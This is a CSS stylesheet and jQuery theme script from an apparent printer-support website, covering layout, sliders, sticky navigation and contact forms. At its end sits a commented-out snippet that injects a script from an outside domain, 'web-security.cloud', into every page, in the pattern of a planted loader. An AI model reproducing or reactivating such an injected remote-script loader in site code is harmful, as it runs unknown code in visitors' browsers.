.blog-single-content .tag-share > div:last-child {
  float: right;
}

@media (max-width: 1199px) {
  .blog-single-content .tag-share > div:last-child {
    float: none;
  }
}

.blog-single-content .tag-share .tag,
.blog-single-content .tag-share .share {
  overflow: hidden;
  display: inline-block;
}

.blog-single-content .tag-share .tag li,
.blog-single-content .tag-share .share li {
  float: left;
}

.blog-single-content .tag-share .tag li:last-child,
.blog-single-content .tag-share .share li:last-child {
  margin-right: 0;
}

.blog-single-content .tag-share .tag a {
  color: #3498db;
  display: inline-block;
  padding: 6px 20px;
  text-align: center;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
}

.blog-single-content .tag-share .tag a:hover,
.blog-single-content .tag-share .tag .active a {
  background: #fdd415;
  color: #fff;
}

.blog-single-content .tag-share .share li {
  margin-right: 15px;
}

.blog-single-content .tag-share .share li a {
  font-size: 20px;
  font-size: 1.33333rem;
  color: #3498db;
}

.blog-single-content .tag-share .share li a:hover {
  color: #fdd415;
}

.blog-single-content .comments {
  padding: 55px 0 0;
  /*** .article ***/
}

@media (max-width: 767px) {
  .blog-single-content .comments {
    padding: 40px 25px 0;
  }
}

.blog-single-content .comments > ol {
  padding-left: 0;
}

.blog-single-content .comments ol {
  list-style: none;
}

.blog-single-content .comments ol > li {
  margin-bottom: 35px;
}

.blog-single-content .comments ol > li:last-child {
  margin-bottom: 0;
}

.blog-single-content .comments ol > li > ol {
  margin-left: 28px;
  margin-top: 35px;
  padding: 0;
}

@media (max-width: 767px) {
  .blog-single-content .comments ol > li > ol {
    margin: 30px 0 0 0;
  }
}

.blog-single-content .comments ol > li > ol > li {
  background-color: #fafafa;
  padding: 30px;
  margin-bottom: 35px;
}

@media (max-width: 767px) {
  .blog-single-content .comments ol > li > ol > li {
    padding: 20px;
  }
}

.blog-single-content .comments ol > li > ol > li:last-child {
  margin-bottom: 0;
}

.blog-single-content .comments .article {
  overflow: hidden;
}

.blog-single-content .comments .article h4 {
  font-size: 16px;
  font-size: 1.06667rem;
  margin: 0;
  text-transform: capitalize;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article h4 {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-single-content .comments .article p {
  font-size: 15px;
  font-size: 1rem;
  margin-bottom: 5px;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article p {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-single-content .comments .article .replay {
  width: 95px;
  height: 32px;
  margin-top: 10px;
  position: relative;
}

.blog-single-content .comments .article .replay button {
  background-color: #fff;
  width: 100%;
  height: 100%;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: bold;
  color: #3498db;
  padding: 0;
  border: 1px solid #3498db;
  outline: 0;
  z-index: 10;
  border-radius: 10px;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article .replay button {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-single-content .comments .article .replay button:hover {
  color: #fdd415;
}

.blog-single-content .comments .article .author-meta {
  overflow: hidden;
  margin-bottom: 5px;
}

.blog-single-content .comments .article .author-meta > div {
  display: inline-block;
}

.blog-single-content .comments .article .author-meta > div:last-child {
  font-size: 13px;
  font-size: 0.86667rem;
  color: gray;
  padding-left: 5px;
}

.blog-single-content .comments .article .author-pic {
  width: 10%;
  float: left;
}

.blog-single-content .comments .article .author-pic img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article .author-pic {
    width: 100%;
    float: none;
    margin-bottom: 10px;
  }
}

.blog-single-content .comments .article .details {
  width: 90%;
  float: left;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article .details {
    width: 100%;
    float: none;
  }
}

.blog-single-content .comment-respond {
  margin-top: 75px;
}

.blog-single-content .comment-respond h3 {
  margin: 0 0 2em;
}

.blog-single-content .comment-respond form {
  margin: 0 -15px;
  position: relative;
}

.blog-single-content .comment-respond form input,
.blog-single-content .comment-respond form textarea {
  border-radius: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid #cccccc;
}

.blog-single-content .comment-respond form textarea {
  height: 110px;
}

.blog-single-content .comment-respond form > div {
  margin-bottom: 50px;
}

.blog-single-content .comment-respond form .theme-btn, .blog-single-content .comment-respond form .theme-btn-s2 {
  background: #3498db;
  font-size: 16px;
  font-size: 1.06667rem;
  text-transform: none;
  padding: 10px 45px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.h1-new{
    color: #f17e07;
}
.p-new{
   
}

.btn-neww{
   
}

.epson{
       background: url(https://www.printerfixingerror.com/assets/images/Epson-Support-Printer.jpg) center center/cover no-repeat;
    padding: 50px 0;
    position: relative;
    height:400px;
   } 
   
.Home-hp{
       background: url(https://www.printerfixingerror.com/assets/images/printer-new.jpg) center center/cover no-repeat;
    padding: 50px 0;
    position: relative;
    height:400px;
   } 
   
   .hp{
       background: url(https://www.printerfixingerror.com/assets/images/hpp-Support-Printer.jpg) center center/cover no-repeat;
    padding: 50px 0;
    position: relative;
    height:400px;
   } 
   
   .text-white{
       color:#fff;
   }
   .text-whiteh {
       color:#fff;
       margin-bottom:20px;
   }


@media (max-width: 767px) {
    
       .epson h1{
       font-size:26px;
   } 
   
     .hp h1{
       font-size:26px;
   } 
    
  .blog-single-content .comment-respond form .theme-btn, .blog-single-content .comment-respond form .theme-btn-s2 {
    font-size: 14px;
    font-size: 0.93333rem;
    padding: 10px 35px;
  }
  .h1-new{
    font-size:22px;color: #f17e07;
}
.p-new{
  
}

.btn-neww{
  
}
  
}

.blog-single-content .comment-respond form .theme-btn:hover, .blog-single-content .comment-respond form .theme-btn-s2:hover {
  color: #fdd415;
}

.blog-single-content .comment-respond form .theme-btn:hover:after, .blog-single-content .comment-respond form .theme-btn-s2:hover:after {
  color: #fdd415;
}
.blog-single-content .comment-respond form .comment-respond-submit {
  margin: 0;
  text-align: center;
}
.btn-printer{
    background: #3498db;
    border-color: #3498db;
    border-radius: 0px;
    font-size: 16px;
    margin-top: 20px;
    color:#fff;
}
.list-unorder li{
    margin-bottom: 7px;
}
.list-unorder li i{
    color: #3498db;
    font-size: 20px;
    padding-right: 10px;
}
.d-flex{
    display:flex;
}
.align-items-center{
   align-items: center;
}
.social ul li{
    padding:0px 10px;
}
.social-linkss li{
  display:inline-block;  
}
.mt-50{
    margin-top:50px;
    font-size:20px;
}
 .home-style{
        background: url(assets/images/printer-new.jpg);
    width: 100%;
    position: relative;
    height:470px;
    }
    
    .home-style h1 {
    font-size: 3.2rem;
    font-weight: 800;
   color: #f17e07;
}
.home-style h1 span{
        color: #28438e;
}
.home-style p{
    margin-bottom:30px;
}
.pt{
    padding:90px 0px;
}
.btm{
    background: #f17e07;
    border-radius: 0px;
    border: none;
    font-size: 22px;
    padding: 5px 20px;
        color: #fff;
}
.mb-5{
    margin-bottom: 20px !important;
}

.printer-num {
    position: fixed;
    font-size: 2em;
    width: 100%;
    text-align: center;
    font-weight: 700;
    padding: 5px;
    z-index: 999;
    bottom: 0;
    background: #fff;
    color: #000;
    border-top: 2px solid #003596;
}

@media (max-width:799px){
    .btm{
        font-size:16px;
         padding: 5px 10px;
    }
    .printer-num{
        font-size:24px;
    }
}



/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://www.printerfixingerror.com/assets/js/script.js
body_size: 4266
content:
(function($) {

	"use strict";


    /*------------------------------------------
        = FUNCTIONS
    -------------------------------------------*/
    // Check ie and version
    function isIE () {
        var myNav = navigator.userAgent.toLowerCase();
        return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1], 10) : false;
    }


    // Toggle mobile navigation
    function toggleMobileNavigation() {
        var navbar = $(".navigation-holder");
        var openBtn = $(".navbar-header .open-btn");
        var closeBtn = $(".navigation-holder .close-navbar");

        openBtn.on("click", function() {
            if (!navbar.hasClass("slideInn")) {
                navbar.addClass("slideInn");
            }
            return false;
        })

        closeBtn.on("click", function() {
            if (navbar.hasClass("slideInn")) {
                navbar.removeClass("slideInn");
            }
            return false;            
        })
    }

    toggleMobileNavigation();


    // Function for toggle a class for small menu
    function toggleClassForSmallNav() {
        var windowWidth = window.innerWidth;
        var mainNav = $("#navbar > ul");

        if (windowWidth <= 991) {
            mainNav.addClass("small-nav");
        } else {
            mainNav.removeClass("small-nav");
        }
    }

    toggleClassForSmallNav();


    // Function for small menu
    function smallNavFunctionality() {
        var windowWidth = window.innerWidth;
        var mainNav = $(".navigation-holder");
        var smallNav = $(".navigation-holder > .small-nav");
        var subMenu = smallNav.find(".sub-menu");
        var megamenu = smallNav.find(".mega-menu");
        var menuItemWidthSubMenu = smallNav.find(".menu-item-has-children > a");

        if (windowWidth <= 991) {
            subMenu.hide();
            megamenu.hide();
            menuItemWidthSubMenu.on("click", function(e) {
                var $this = $(this);
                $this.siblings().slideToggle();
                 e.preventDefault();
                e.stopImmediatePropagation();
            })
        } else if (windowWidth > 991) {
            mainNav.find(".sub-menu").show();
            mainNav.find(".mega-menu").show();
        }
    }

    smallNavFunctionality();


    // Parallax background
    function bgParallax() {
        if ($(".parallax").length) {
            $(".parallax").each(function() {
                var height = $(this).position().top;
                var resize     = height - $(window).scrollTop();
                var doParallax = -(resize/5);
                var positionValue   = doParallax + "px";
                var img = $(this).data("bg-image");

                $(this).css({
                    backgroundImage: "url(" + img + ")",
                    backgroundPosition: "50%" + positionValue,
                    backgroundSize: "cover"
                });
            });
        }
    }


    // Hero slider background setting
    function sliderBgSetting() {
        if ($(".hero-slider .slide").length) {
            $(".hero-slider .slide").each(function() {
                var $this = $(this);
                var img = $this.find(".slider-bg").attr("src");

                $this.css({
                    backgroundImage: "url("+ img +")",
                    backgroundSize: "cover",
                    backgroundPosition: "center center"
                })
            });
        }
    }


    //Setting hero slider
    function heroSlider() {
        if ($(".hero-slider").length) {
            $(".hero-slider").slick({
                autoplay: true,
                autoplaySpeed: 6000,
                pauseOnHover: true,
                arrows: true,
                prevArrow: '<button type="button" class="slick-prev">Previous</button>',
                nextArrow: '<button type="button" class="slick-next">Next</button>',
                dots: true,
                fade: true,
                cssEase: 'linear'
            });
        }
    }


    /*------------------------------------------
        = HIDE PRELOADER
    -------------------------------------------*/
    function preloader() {
        if($('.preloader').length) {
            $('.preloader').delay(100).fadeOut(500, function() {

                //active wow
                wow.init();

                //Active heor slider
                heroSlider();

            });
        }
    }


    /*------------------------------------------
        = WOW ANIMATION SETTING
    -------------------------------------------*/
    var wow = new WOW({
        boxClass:     'wow',      // default
        animateClass: 'animated', // default
        offset:       0,          // default
        mobile:       true,       // default
        live:         true        // default
    });


    /*------------------------------------------
        = ACTIVE POPUP IMAGE
    -------------------------------------------*/  
    if ($(".fancybox").length) {
        $(".fancybox").fancybox({
            openEffect  : "elastic",
            closeEffect : "elastic",
            wrapCSS     : "project-fancybox-title-style"
        });
    }


    /*------------------------------------------
        = POPUP VIDEO
    -------------------------------------------*/  
    if ($(".video-btn").length) {
        $(".video-btn").on("click", function(){
            $.fancybox({
                href: this.href,
                type: $(this).data("type"),
                'title'         : this.title,
                helpers     : {  
                    title : { type : 'inside' },
                    media : {}
                },

                beforeShow : function(){
                    $(".fancybox-wrap").addClass("gallery-fancybox");
                }
            });
            return false
        });    
    }


    /*------------------------------------------
        = ACTIVE GALLERY POPUP IMAGE
    -------------------------------------------*/  
    if ($(".popup-gallery").length) {
        $('.popup-gallery').magnificPopup({
            delegate: 'a',
            type: 'image',

            gallery: {
              enabled: true
            },

            zoom: {
                enabled: true,

                duration: 300,
                easing: 'ease-in-out',
                opener: function(openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });    
    }


    /*------------------------------------------
        = FUNCTION FORM SORTING GALLERY
    -------------------------------------------*/
    function sortingGallery() {
        if ($(".sortable-gallery .gallery-filters").length) {
            var $container = $('.gallery-container');
            $container.isotope({
                filter:'*',
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false,
                }
            });

            $(".gallery-filters li a").on("click", function() {
                $('.gallery-filters li .current').removeClass('current');
                $(this).addClass('current');
                var selector = $(this).attr('data-filter');
                $container.isotope({
                    filter:selector,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false,
                    }
                });
                return false;
            });
        }
    }

    sortingGallery(); 


    /*------------------------------------------
        = MASONRY GALLERY SETTING
    -------------------------------------------*/
    function masonryGridSetting() {
        if ($('.masonry-gallery').length) {
            var $grid =  $('.masonry-gallery').masonry({
                itemSelector: '.grid-item',
                columnWidth: '.grid-item',
                percentPosition: true
            });

            $grid.imagesLoaded().progress( function() {
                $grid.masonry('layout');
            });
        }
    }

    // masonryGridSetting();
	
	
    /*------------------------------------------
        = STICKY HEADER
    -------------------------------------------*/

    // Function for clone an element for sticky menu
    function cloneNavForSticyMenu($ele, $newElmClass) {
        $ele.addClass('original').clone().insertAfter($ele).addClass($newElmClass).removeClass('original');
    }

    // clone home style 1 navigation for sticky menu
    if ($('.site-header .navigation').length) {
        cloneNavForSticyMenu($('.site-header .navigation'), "sticky-header");
    }

    // Function for sticky menu
    function stickIt($stickyClass, $toggleClass) {

        if ($(window).scrollTop() >= 300) {
            var orgElement = $(".original");
            var coordsOrgElement = orgElement.offset();
            var leftOrgElement = coordsOrgElement.left;  
            var widthOrgElement = orgElement.css("width");

            $stickyClass.addClass($toggleClass);

            $stickyClass.css({
                "width": widthOrgElement
            }).show();

            $(".original").css({
                "visibility": "hidden"
            });

        } else {

            $(".original").css({
                "visibility": "visible"
            });

            $stickyClass.removeClass($toggleClass);
        }
    }


    /*------------------------------------------
        = HEADER SEARCH AREA
    -------------------------------------------*/
    if ($(".header-search-area").length) {
        var serachFormBox = $(".header-search-area .header-search-form");
        var openSeachBtn = $(".header-search-area .open-btn");
        
        $(document.body).append(serachFormBox);
        serachFormBox.hide();

        openSeachBtn.on("click", function(e) {
            serachFormBox.slideDown();
            return false;
        });

        serachFormBox.on("click", function() {
            serachFormBox.slideUp();
            return false;
        }).find(".form").on("click", function(e) {
            e.stopPropagation();
        })
    }


    /*------------------------------------------
        = PROGRESS BAR
    -------------------------------------------*/
    function progressBar() {
        if ($(".progress-bar").length) {
            var $progress_bar = $('.progress-bar');
            $progress_bar.appear();
            $(document.body).on('appear', '.progress-bar', function() {
                var current_item = $(this);
                if (!current_item.hasClass('appeared')) {
                    var percent = current_item.data('percent');
                    current_item.append('<span>' + percent + '%' + '</span>').css('width', percent + '%').addClass('appeared');
                }
                
            });
        };
    }

    progressBar();


    /*------------------------------------------
        = PARTNERS SLIDER
    -------------------------------------------*/
    if ($(".partners-slider").length) {
        $(".partners-slider").owlCarousel({
            autoplay:true,
            smartSpeed: 300,
            margin: 30,
            loop:true,
            autoplayHoverPause:true,
            dots: false,
            responsive: {
                0 : {
                    items: 2
                },

                400 : {
                    items: 3
                },

                550 : {
                    items: 4
                },

                992 : {
                    items: 5
                }
            }
        });
    }


    /*------------------------------------------
        = TESTIMONIALS SLIDER
    -------------------------------------------*/
    if ($(".testimonials-slider").length) {
        $(".testimonials-slider").owlCarousel({
            autoplay:true,
            smartSpeed: 300,
            loop:true,
            autoplayHoverPause:true,
            dots: false,
            nav: true,
            navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
            responsive: {
                0 : {
                    items: 1
                },

                600 : {
                    items: 2
                }
            }
        });
    }


    /*------------------------------------------
        = SERVICES S2 SLIDER
    -------------------------------------------*/
    if ($(".services-s2-slider").length) {
        $(".services-s2-slider").owlCarousel({
            autoplay:true,
            smartSpeed: 300,
            margin: 30,
            loop:true,
            autoplayHoverPause:true,
            responsive: {
                0 : {
                    items: 1
                },

                600 : {
                    items: 2
                },

                1200 : {
                    items: 3
                }
            }
        });
    }


    /*------------------------------------------
        = FAN FACT COUNT
    -------------------------------------------*/
    if ($(".start-count").length) {
        $('.counter').appear();
        $(document.body).on('appear', '.counter', function(e) {
            var $this = $(this),
            countTo = $this.attr('data-count');

            $({ countNum: $this.text()}).animate({
                countNum: countTo
            }, {
                duration: 3000,
                easing:'linear',
                step: function() {
                    $this.text(Math.floor(this.countNum));
                },
                complete: function() {
                    $this.text(this.countNum);
                }
            });
        });
    }


    /*------------------------------------------
        = BACK TO TOP BTN SETTING
    -------------------------------------------*/
    $("body").append("<a href='#' class='back-to-top'><i class='fa fa-long-arrow-up'></i></a>");

    function toggleBackToTopBtn() {
        var amountScrolled = 300;
        if ($(window).scrollTop() > amountScrolled) {
            $("a.back-to-top").fadeIn("slow");
        } else {
            $("a.back-to-top").fadeOut("slow");
        }
    }

    $(".back-to-top").on("click", function() {
        $("html,body").animate({
            scrollTop: 0
        }, 700);
        return false;
    });


    /*------------------------------------------
        = SERVICES S2 SLIDER
    -------------------------------------------*/
    if ($(".pricing-slider").length) {
        $(".pricing-slider").owlCarousel({
            autoplay:true,
            smartSpeed: 300,
            margin: 30,
            loop:true,
            autoplayHoverPause:true,
            responsive: {
                0 : {
                    items: 1
                },

                600 : {
                    items: 2
                },

                1200 : {
                    items: 3,
                    center: true,
                }
            }
        });
    }


    /*------------------------------------------
        = CHART
    -------------------------------------------*/
    function caseStudyChart() {
        if ($("#chart").length) {

            var $chart = $("#chart");
            $chart.appear();

            $(document.body).on('appear', '#chart', function() {
                var current_item = $(this);
                
                if (!current_item.hasClass('appeared')) {
                    current_item.addClass('appeared');

                    var ctx = $("#chart");
                    var lineChart = new Chart(ctx, {
                        type: "line",
                        data: {
                            labels: ["May", "June", "July", "Aug", "Sep"],
                            datasets: [
                                {
                                    label: "Other Clients",
                                    data: [2000, 3500, 2900, 3800, 3000],
                                    backgroundColor: "rgba(236,233,233, 0.5)",
                                    borderColor: "#7da2f5",
                                    borderWidth: 2,
                                    lineTension: 0,
                                    pointRadius: 4,
                                    pointBorderColor: "#7da2f5",
                                    pointBackgroundColor: "#fff"

                                },

                                {
                                    label: "Our clients",
                                    data: [3000, 5000,4000, 5500, 4000],
                                    backgroundColor: "rgba(254,245,231, 0.5)",
                                    borderColor: "#f6b34a",
                                    borderWidth: 2,
                                    lineTension: 0,
                                    pointRadius: 4,
                                    pointBorderColor: "#f6b34a",
                                    pointBackgroundColor: "#fff"

                                },
                            ]
                        },
                        options: {
                            maintainAspectRatio: false,
                            animation: {
                                duration: 2500,
                            }
                        }
                    });
                }                
            });
        }
    }

    caseStudyChart();
    


    /*------------------------------------------
        = GOOGLE MAP
    -------------------------------------------*/  
    function map() {

        var locations = [
            ['Hotel royal international khulna ', 22.8103888, 89.5619609,1],
            ['City inn khulna', 22.820884, 89.551216,2],
        ];

        var map = new google.maps.Map(document.getElementById('map'), {
            center: new google.maps.LatLng( 22.8103888, 89.5619609),
            zoom: 12,
            scrollwheel: false,
            mapTypeId: google.maps.MapTypeId.ROADMAP

        });

        var infowindow = new google.maps.InfoWindow();

        var marker, i;

        for (i = 0; i < locations.length; i++) {  
                marker = new google.maps.Marker({
                position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                map: map,
                icon:'assets/images/map-marker.png'
            });

            google.maps.event.addListener(marker, 'click', (function(marker, i) {
                return function() {
                    infowindow.setContent(locations[i][0]);
                    infowindow.open(map, marker);
                }
            })(marker, i));
        }

    }; 


    /*------------------------------------------
        = CONTACT FORM SUBMISSION
    -------------------------------------------*/  
    if ($("#contact-form").length) {
        $("#contact-form").validate({
            rules: {
                name: {
                    required: true,
                    minlength: 2
                },

                email: "required",

                phone: "required",

                business: "required",
            },

            messages: {
                name: "Please enter your name",
                email: "Please enter your email",
                phone: "Please enter your phone",
                business: "Select an item"
            },

            submitHandler: function (form) {
                $.ajax({
                    type: "POST",
                    url: "mail.php",
                    data: $(form).serialize(),
                    success: function () {
                        $( "#loader").hide();
                        $( "#success").slideDown( "slow" );
                        setTimeout(function() {
                        $( "#success").slideUp( "slow" );
                        }, 3000);
                        form.reset();
                    },
                    error: function() {
                        $( "#loader").hide();
                        $( "#error").slideDown( "slow" );
                        setTimeout(function() {
                        $( "#error").slideUp( "slow" );
                        }, 3000);
                    }
                });
                return false; // required to block normal submit since you used ajax
            }

        });
    }

    // Contact page form
    if ($("#contact-form-s2").length) {
        $("#contact-form-s2").validate({
            rules: {
                name: {
                    required: true,
                    minlength: 2
                },

                email: {
                    required: true,
                    minlength: 2
                },

                location: "required",

            },

            messages: {
                name: "Please enter your name",
                email: "Please enter your email",
                location: "Please enter your location",
            },

            submitHandler: function (form) {
                $.ajax({
                    type: "POST",
                    url: "mail-2.php",
                    data: $(form).serialize(),
                    success: function () {
                        $( "#loader").hide();
                        $( "#success").slideDown( "slow" );
                        setTimeout(function() {
                        $( "#success").slideUp( "slow" );
                        }, 3000);
                        form.reset();
                    },
                    error: function() {
                        $( "#loader").hide();
                        $( "#error").slideDown( "slow" );
                        setTimeout(function() {
                        $( "#error").slideUp( "slow" );
                        }, 3000);
                    }
                });
                return false; // required to block normal submit since you used ajax
            }

        });
    }


       



    /*==========================================================================
        WHEN DOCUMENT LOADING 
    ==========================================================================*/
        $(window).on('load', function() {

            preloader();

            sliderBgSetting();
			
            toggleMobileNavigation();

            smallNavFunctionality();

            sortingGallery();

            if($("#map").length) {
                map();
            }
        });



    /*==========================================================================
        WHEN WINDOW SCROLL
    ==========================================================================*/
    $(window).on("scroll", function() {

		if ($(".site-header").length) {
            stickIt($(".sticky-header"), "sticky-on"); 
        }

        toggleBackToTopBtn();
        
    });

    
    /*==========================================================================
        WHEN WINDOW RESIZE
    ==========================================================================*/
    $(window).on("resize", function() {
        
        toggleClassForSmallNav();

        clearTimeout($.data(this, 'resizeTimer'));

        $.data(this, 'resizeTimer', setTimeout(function() {
            smallNavFunctionality();
        }, 200));

    });



})(window.jQuery);

/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/